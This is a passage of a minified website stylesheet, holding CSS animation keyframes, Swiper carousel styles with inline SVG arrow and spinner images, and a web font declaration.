rotateInUpRight{0%{opacity:0;transform:rotate(-90deg);transform-origin:right bottom}100%{opacity:1;transform:rotate(0);transform-origin:right bottom}}@keyframes rotateInUpRight{0%{opacity:0;transform:rotate(-90deg);transform-origin:right bottom}100%{opacity:1;transform:rotate(0);transform-origin:right bottom}}@-webkit-keyframes rotateOut{0%{opacity:1;transform:rotate(0);transform-origin:center center}100%{opacity:0;transform:rotate(200deg);transform-origin:center center}}@keyframes rotateOut{0%{opacity:1;transform:rotate(0);transform-origin:center center}100%{opacity:0;transform:rotate(200deg);transform-origin:center center}}@-webkit-keyframes rotateOutDownLeft{0%{opacity:1;transform:rotate(0);transform-origin:left bottom}100%{opacity:0;transform:rotate(90deg);transform-origin:left bottom}}@keyframes rotateOutDownLeft{0%{opacity:1;transform:rotate(0);transform-origin:left bottom}100%{opacity:0;transform:rotate(90deg);transform-origin:left bottom}}@-webkit-keyframes rotateOutDownRight{0%{opacity:1;transform:rotate(0);transform-origin:right bottom}100%{opacity:0;transform:rotate(-90deg);transform-origin:right bottom}}@keyframes rotateOutDownRight{0%{opacity:1;transform:rotate(0);transform-origin:right bottom}100%{opacity:0;transform:rotate(-90deg);transform-origin:right bottom}}@-webkit-keyframes rotateOutUpLeft{0%{opacity:1;transform:rotate(0);transform-origin:left bottom}100%{opacity:0;transform:rotate(-90deg);transform-origin:left bottom}}@keyframes rotateOutUpLeft{0%{opacity:1;transform:rotate(0);transform-origin:left bottom}100%{opacity:0;transform:rotate(-90deg);transform-origin:left bottom}}@-webkit-keyframes rotateOutUpRight{0%{opacity:1;transform:rotate(0);transform-origin:right bottom}100%{opacity:0;transform:rotate(90deg);transform-origin:right bottom}}@keyframes rotateOutUpRight{0%{opacity:1;transform:rotate(0);transform-origin:right bottom}100%{opacity:0;transform:rotate(90deg);transform-origin:right bottom}}@-webkit-keyframes slideInDown{0%{opacity:0;transform:translateY(-2000px)}100%{opacity:1;transform:translateY(0)}}@keyframes slideInDown{0%{opacity:0;transform:translateY(-2000px)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes slideInLeft{0%{opacity:0;transform:translateX(-2000px)}100%{opacity:1;transform:translateX(0)}}@keyframes slideInLeft{0%{opacity:0;transform:translateX(-2000px)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes slideInRight{0%{opacity:0;transform:translateX(2000px)}100%{opacity:1;transform:translateX(0)}}@keyframes slideInRight{0%{opacity:0;transform:translateX(2000px)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes slideInUp{0%{opacity:0;transform:translateY(2000px)}100%{opacity:1;transform:translateY(0)}}@keyframes slideInUp{0%{opacity:0;transform:translateY(2000px)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes slideOutDown{0%{transform:translateY(0)}100%{opacity:0;transform:translateY(2000px)}}@keyframes slideOutDown{0%{transform:translateY(0)}100%{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes slideOutLeft{0%{transform:translateX(0)}100%{opacity:0;transform:translateX(-2000px)}}@keyframes slideOutLeft{0%{transform:translateX(0)}100%{opacity:0;transform:translateX(-2000px)}}@-webkit-keyframes slideOutRight{0%{transform:translateX(0)}100%{opacity:0;transform:translateX(2000px)}}@keyframes slideOutRight{0%{transform:translateX(0)}100%{opacity:0;transform:translateX(2000px)}}@-webkit-keyframes slideOutUp{0%{transform:translateY(0)}100%{opacity:0;transform:translateY(-2000px)}}@keyframes slideOutUp{0%{transform:translateY(0)}100%{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;transform:rotate(0);transform-origin:top left}20%,60%{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;transform:rotate(80deg);transform-origin:top left}40%{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;transform:rotate(60deg);transform-origin:top left}80%{opacity:1;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;transform:rotate(60deg) translateY(0);transform-origin:top left}100%{opacity:0;transform:translateY(700px)}}@keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;transform:rotate(0);transform-origin:top left}20%,60%{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;transform:rotate(80deg);transform-origin:top left}40%{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;transform:rotate(60deg);transform-origin:top left}80%{opacity:1;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;transform:rotate(60deg) translateY(0);transform-origin:top left}100%{opacity:0;transform:translateY(700px)}}@-webkit-keyframes rollIn{0%{opacity:0;transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;transform:translateX(0px) rotate(0deg)}}@keyframes rollIn{0%{opacity:0;transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;transform:translateX(0px) rotate(0deg)}}@-webkit-keyframes rollOut{0%{opacity:1;transform:translateX(0px) rotate(0deg)}100%{opacity:0;transform:translateX(100%) rotate(120deg)}}@keyframes rollOut{0%{opacity:1;transform:translateX(0px) rotate(0deg)}100%{opacity:0;transform:translateX(100%) rotate(120deg)}}@-webkit-keyframes zoomIn{0%{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}50%{opacity:1}}@-webkit-keyframes zoomInDown{0%{-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0)}60%{-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0)}}@keyframes zoomInDown{0%{-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0)}60%{-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0)}}@-webkit-keyframes zoomInLeft{0%{-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0)}60%{-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0)}}@keyframes zoomInLeft{0%{-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0)}60%{-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0)}}@-webkit-keyframes zoomInRight{0%{-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0)}60%{-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0)}}@keyframes zoomInRight{0%{-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0)}60%{-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0)}}@-webkit-keyframes zoomInUp{0%{-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0)}60%{-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0)}}@keyframes zoomInUp{0%{-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0)}60%{-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0)}}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}100%{opacity:0}}@-webkit-keyframes zoomOutDown{40%{-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0)}100%{-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);transform-origin:center bottom}}@keyframes zoomOutDown{40%{-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0)}100%{-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);transform-origin:center bottom}}@-webkit-keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0)}100%{opacity:0;transform:scale(0.1) translate3d(-2000px, 0, 0);transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0)}100%{opacity:0;transform:scale(0.1) translate3d(-2000px, 0, 0);transform-origin:left center}}@-webkit-keyframes zoomOutRight{40%{opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0)}100%{opacity:0;transform:scale(0.1) translate3d(2000px, 0, 0);transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0)}100%{opacity:0;transform:scale(0.1) translate3d(2000px, 0, 0);transform-origin:right center}}@-webkit-keyframes zoomOutUp{40%{-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0)}100%{-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);transform-origin:center bottom}}@keyframes zoomOutUp{40%{-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0)}100%{-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);transform-origin:center bottom}}.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0, 0, 0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-invisible-blank-slide{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0, 0, 0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(0.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(0.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(0.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0, -50%, 0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s top,.2s -webkit-transform;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s left,.2s -webkit-transform;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s right,.2s -webkit-transform;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,0.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,0.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,0.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,0.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,0.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12, end) infinite;animation:swiper-preloader-spin 1s steps(12, end) infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}.viewport .band-margin-bottom{margin-bottom:120px}@font-face{font-family:'Bebas Neue';src:url("../webfonts/bebasneue-webfont.eot");src:url("../webfonts/bebasneue-webfont.eot?#iefix") format("embedded-opentype"),url("../webfonts/bebasneue-webfont.woff2") format("woff2"),url("../webfonts/bebasneue-webfont.woff") format("woff"),url("../webfonts/bebasneue-webfont.ttf") format("truetype")}body{font-family:"Muli",Helvetica,Arial,sans-serif;font-size:18px;-webkit-font-smoothing:antialiased}h1,h2,h3,h4,h5,h6{font-family:"Bebas 